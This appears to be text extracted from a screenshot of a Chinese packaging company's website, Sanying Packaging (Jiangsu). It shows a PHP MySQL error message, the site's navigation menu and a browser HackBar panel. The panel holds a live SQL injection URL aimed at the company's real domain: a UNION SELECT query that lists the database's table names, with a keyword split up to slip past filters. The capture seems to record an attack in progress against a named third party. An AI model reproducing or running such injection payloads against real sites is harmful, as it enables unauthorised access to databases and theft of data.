 Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in D:
\wwwroot\sanying\wwwroot\web_include\class.mysql.php on line 19
HOME
三樱包装（江苏）有限公司
Sanying Packaging(Jiangsu)Co.,Ltd
首页 公司介绍 产品 新闻中心
公司简介
研发与设备
企业文化
企业荣誉
组织结构
中 A
查看器 控制台 调试器 网络 样式编辑器 性能 HackBar 1
Load URL
Split URL
Execute
ADD "/"
http://www.shsuna.com/cn/company.php?
id=-11+union+select+gr%20oup_concat(table_name)
+from+information_schema.tables+where+table_schema='sanying'--+
Post data Referer User Agent Cookies Clear All